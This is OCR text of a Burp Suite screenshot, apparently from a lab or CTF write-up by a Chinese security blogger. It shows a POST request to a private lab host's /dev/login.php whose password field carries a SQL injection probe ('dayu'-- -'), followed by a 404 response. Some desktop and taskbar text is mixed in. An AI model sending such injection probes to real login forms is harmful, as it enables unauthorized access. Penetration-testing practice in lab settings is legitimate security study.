 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10
Request
Raw Params Headers Hex
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=dayu&pass=dayu'-- -
Response
Raw Headers Hex XML Render
1 HTTP/1.0 404 Not Found
2 Date: Fri, 15 May 2020 15:05:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Content-Length: 49
6 Connection: close
7 Content-Type: text/html
8
9 <?xml version="1.0" encoding="UTF-8"?>Not Found:
minion.jpg
swdsaomiao
Google Chr...
dayuSneaky
R
大余安全
https://blog.csdn.net/qq_34801745